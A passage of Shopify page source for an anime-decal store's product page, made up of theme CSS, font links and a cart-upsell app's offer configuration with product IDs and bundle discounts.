        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//waifuclub.com/cdn/shop/t/31/assets/base.css?v=44759616588040020401753456794" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//waifuclub.com/cdn/shop/t/31/assets/component-predictive-search.css?v=76514217051199997821750780550"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/xb-ai-cart-upsell/blocks/core_script/e9179814-5d2a-40d0-a03d-245bcb819e73 --><!-- BEGIN app snippet: current-product-data --><div
  class="xb-upsell-data"
  id="xb-cart-data"
  style="display: none;"
  data-xb-token="188061241170920256a6bee0472f903d"
>
  <input type="hidden" id="current-p-id" value="8397274644807"><input type="hidden" id="current-p-collections" value="600690065735,389901058301,208119496862,389901091069">
  <input type="hidden" id="current-shop-id" value="43580883102">
  <input type="hidden" id="current-shop-domain" value="waifuclub.com">

  <input type="hidden" id="current-customer-id" value="">
  <input type="hidden" id="current-collection-id" value="">
  <input type="hidden" id="current-page-name" value="product">

  <input
    type="hidden"
    id="cart-line-items"
    value=""
  >
</div>
<script>
  window.xb_cart_money_format = '<span class="money">\$\{\{amount\}\}</span>';
  window.xb_cart_money_with_currency_format = '<span class="money">\$\{\{amount\}\}</span>';
</script>
<script>
  window.xb_cart_money_format = "${{amount}}";
</script>
<script>
  window.xb_cart_money_format = '${{amount}}';
</script>
<script>
  window.xb_cart_money_with_currency_format = "${{amount}} USD";
</script>
<script>
  window.xb_cart_money_with_currency_format = '${{amount}} USD';
</script><script>
    window.xb_cart_current_product = {"id":8397274644807,"title":"YUNO GASAI SWIMSUIT","handle":"yuno-gasai-swimsuit","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eYUNO GASAI FROM FUTURE DIARY \u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e","published_at":"2023-06-01T10:09:56+02:00","created_at":"2023-05-01T00:08:57+02:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46675930874183,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"YUN-NOR-2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"YUNO GASAI SWIMSUIT","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/YUNO2.png_result.png?v=1751883563"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/YUNO2.png_result.png?v=1751883563","options":["Title"],"media":[{"alt":null,"id":53811501302087,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/YUNO2.png_result.png?v=1751883563"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/YUNO2.png_result.png?v=1751883563","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eYUNO GASAI FROM FUTURE DIARY \u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e"};
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: offer -->


  <script>
    window.xbc_cart_upsells = [];
  </script>
      <script>
        window.xbc_cart_upsells.push({"_id":"dd166e811e8ddeeb2c24c058ba9c259f5835620ce56c08b2e125939a9fbaca57","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 11","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"specific_collections":[],"product_handles":["rem-ram-smiling-copy","marin-kitagawa-yor-cosplay","hatsune-miku-wxs","koneko-toujou-maid","shalltear-smoking"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9620506575175","7901232693501","10279568572743","7809832124669","9663933612359","9663931351367"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-underwear-1","yor-briar-classic","hatsune-miku-shush","shalltear-classic","rem-sexy","ram-sexy"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"8e08f67e23734e7bbc487878a18f7285","created_at":"2025-10-04T19:10:44.630151+00:00","updated_at":"2025-10-04T19:12:56.639420+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8594ad390f17d417e0fce4c6c179b88f3d50b796372ecb433789cd7a33b66247","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 16","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"specific_collections":[],"product_handles":["hatsune-miku-sexy","momo-nana-deviluke","albedo-teasing","erza-scarlet-bikini","esdeath-lingerie"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10193803116871","10026463592775","9968954048839","10230223962439","10026470736199","10026422370631"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["hatsune-miku-lewd","momo-nana-deviluke-lewd","albedo-lewd-3","erza-scarlet-lewd-3","esdeath-lewd-3","hatsune-miku-cute"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","created_at":"2025-10-04T19:00:17.110764+00:00","updated_at":"2025-10-04T19:03:37.600272+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"4ee02b26ed042b5df355ef758989c4cfd0d53027534b23de4651053a7285f4c5","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"specific_collections":[],"product_handles":["akeno-himejima-maid-copy","origami-maid","hatsune-miku-maid","delta-maid","yui-kotegawa-maid","rem-tea-set-1","ram-tea-set","aiko-the-waifu-cupid-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1a301e532ebc4aceb7b167b47d386649","created_at":"2025-10-04T18:24:39.327612+00:00","updated_at":"2025-10-04T18:28:40.959384+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"5e204c3104598aa3a65126aaa468836ac302a1e6307cff0cfc0cad5a33b7b813","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"specific_collections":[],"product_handles":["ai-hayasaka-maid","rem-ram-smiling","megumin-maid","cc-maid-outfit","kurisu-makise-maid","himiko-toga-maid","tohru-maid","koneko-toujou-maid-copy-1","ganyu-maid","fern-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","created_at":"2025-10-04T18:17:40.752408+00:00","updated_at":"2025-10-04T18:28:28.087085+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8ed092310775170540c655ecf61459d26b0211848b6aa897a73ee7dc801ed443","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"specific_collections":[],"product_handles":["aiko-catgirl","aiko-catgirl-2","emilia-catgirl","maomao-catgirl","sinon-alfheim-online","koneko-toujou-maid-copy-2","aiko-catgirl-3"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"9ad4c03778884ae8932d7da187ae9b41","created_at":"2025-10-04T17:37:38.463063+00:00","updated_at":"2025-10-04T17:38:50.425649+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"737212d600cf89ffbfd7b4ec0b94f4c843797e9821551de46719ff021df7fefd","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"specific_collections":[],"product_handles":["siesta-catgirl","rem-catgirl","ram-catgirl","koneko-classic-copy-1","koneko-school-outfit-copy-1","bocchi-catgirl","kaguya-shinomiya-catgirl","nico-yazawa-catgirl","hayase-nagatoro-cat-costume","megumin-catgirl"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"d5c7232981a54a12b4adf844927399f9","created_at":"2025-10-04T15:40:09.173200+00:00","updated_at":"2025-10-04T15:40:09.173200+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"2b4dfb5ee994a8ab60c200f543134480a2a81444d45b93ad883b46137d7c19a7","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"Empty Cart Upsell Offer","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"empty_cart","specific_product":[],"except_specific_product":[],"specific_collections":[],"product_handles":[]},"additional_conditions":[]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"automated","specific_product":[],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":[]},"discounts":[],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":null}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"64dd9aa609d9409187c582b3f09db178","created_at":"2025-10-04T08:19:55.118549+00:00","updated_at":"2025-10-04T08:19:55.118549+00:00","translation":{}});
      </script>
    


<script>
  window.xbc_filtered_offers = [{"offer_id":"8e08f67e23734e7bbc487878a18f7285","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759605044","trigger":{"specific_collections":[],"specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"type":"manual"}},{"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759604417","trigger":{"specific_collections":[],"specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1a301e532ebc4aceb7b167b47d386649","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759602279","trigger":{"specific_collections":[],"specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759601860","trigger":{"specific_collections":[],"specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"type":"manual"}},{"offer_id":"9ad4c03778884ae8932d7da187ae9b41","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759599458","trigger":{"specific_collections":[],"specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"type":"manual"}},{"offer_id":"d5c7232981a54a12b4adf844927399f9","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759592409","trigger":{"specific_collections":[],"specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"type":"manual"}},{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false},{"offer_id":"64dd9aa609d9409187c582b3f09db178","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759565995","trigger":{"specific_collections":[],"specific_product":[],"except_specific_product":[],"type":"empty_cart"}}];
  window.default_reward = null;
  window.rewards_offers = [{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false}];
  window.matched_reward_id = null;
  window.reward_matched_market = null;
</script>
<!-- END app snippet -->
<div id="xboost-upsell-slide-cart-root"></div>
<div id="xboost-upsell-sticky-cart-root"></div>
<div id="xboost-upsell-sticky-add-to-cart-root"></div>
<div id="xboost-root-event-controller"></div>
<link href="//cdn.shopify.com/extensions/019bbff1-22bb-77f6-b729-b31b6be27369/xb-sticky-add-to-cart-upsell-445/assets/core.css" rel="stylesheet" type="text/css" media="all" />
<script>
  window.xboost_billing_plan = {"name":"PRO_02","status":"ACTIVE","current_period_end":"2026-02-15T08:19:28.000Z","visible_current_period_end":"2026-02-16T08:19:28.000Z","subscription_id":"gid:\/\/shopify\/AppSubscription\/56830427463"};
  window.is_active_billing = true;
</script>


  
    <div style="display: none !important" id="xb-express-payment-shadow">
      <div class="additional-checkout-buttons--vertical">
        
      </div>
    </div>
  

  <script type="module" src="https://cdn.shopify.com/extensions/019bbff1-22bb-77f6-b729-b31b6be27369/xb-sticky-add-to-cart-upsell-445/assets/core_script.js"></script>

  <style>
    .xboost-cart-slide {
      background: rgba(0, 0, 0, 0.5);
      position: fixed;
      right: 0;
      top: 0;
      bottom: 0;
      left: 0;
      z-index: 2000;
      justify-content: flex-end;
    }
  </style>

  <input type="hidden" value="" id="xboost-cart-enabled">

  <input type="hidden" value="Xboost Cart Drawer" id="xboost-cart-title">
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-color"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-icon"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-num-reviews"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-average-rating"
  >

  <input type="hidden" id="current-code" value="en">
  
  
    <script>
